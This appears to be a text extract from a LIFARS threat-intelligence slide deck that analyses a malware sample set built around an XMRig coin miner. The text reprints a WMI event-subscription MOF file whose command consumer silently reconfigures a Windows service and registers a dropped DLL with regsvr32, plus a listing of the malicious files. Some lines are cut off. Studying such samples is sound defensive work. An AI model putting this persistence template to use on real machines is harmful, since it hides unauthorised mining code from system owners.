 Samples from Threat Intelligence
LIFARS
your digital world, secured
ZIP archive from Any.run
xg.dll - XMRig CoinMiner
comhij.dll - DLL Installer, used also as COR_Profiler
x.mof - WMI Event Subscription
nwgold DLL, rn.bat, set.bat - unknown
#PRAGMA AUTORECOVER
#PRAGMA NAMESPACE ("\\\\.\\root\\subscription")
instance of __EventFilter as $EventFilter
{
Name = "Windows Dialog Event";
EventNamespace = "root\\cimv2";
Query = "Select * From __InstanceModificationEvent Where TargetInstance Isa
;
QueryLanguage = "WQL";
};
instance of CommandLineEventConsumer as $Consumer
{
Name = "Windows Dialog Consumer";
RunInteractively = false;
CommandLineTemplate = "cmd.exe /c sc config wercplsupport start= auto & sc s
System32\\wercplsupporte.dll /y & start regsvr32.exe /s c:\\windows\\System32\\
};
instance of __FilterToConsumerBinding
{
Filter = $EventFilter;
Consumer = $Consumer;
20200427_malicious_files_app6.DO_NOT_RUN
20200427_malicious_files_app6.DO_NOT_RUN
20200427_malicious_files_app6.DO_NOT_RUN
Search 20200427_malicious_files_app....
Organize Include in library Share with New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Local Disk (C:)
Name Date modified Type Size
comhij.dll 2/22/2020 11:57 AM Application extension 107 KB
nwgold_2020042608284350_x86.dll 4/27/2020 6:05 PM Application extension 214 KB
rn.bat 4/15/2020 11:49 AM Windows Batch File 4 KB
set.bat 4/27/2020 6:05 PM Windows Batch File 1 KB
x.mof 2/24/2020 11:27 AM MOF File 1 KB
xg.dll 4/26/2020 12:58 PM Application extension 3,774 KB
LIFARS, LLC All Rights Reserved
www.lifars.com